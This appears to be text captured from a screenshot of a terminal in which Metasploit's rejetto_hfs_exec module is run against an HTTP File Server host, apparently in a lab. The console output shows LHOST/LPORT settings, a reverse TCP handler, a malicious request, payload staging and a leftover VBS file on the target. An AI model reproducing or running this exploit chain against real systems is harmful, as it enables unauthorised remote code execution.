 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dGAhnYmzRfFnJs
[*] Sending stage (175174 bytes) to 10.4.26.158
^C[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\cDrSGYc.vbs' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/RoUYu116UIqFmy
[*] Local IP: http://10.10.80.2:8080/RoUYu116UIqFmy
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RoUYu116UIqFmy
[*] Sending stage (175174 bytes) to 10.4.26.158
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:34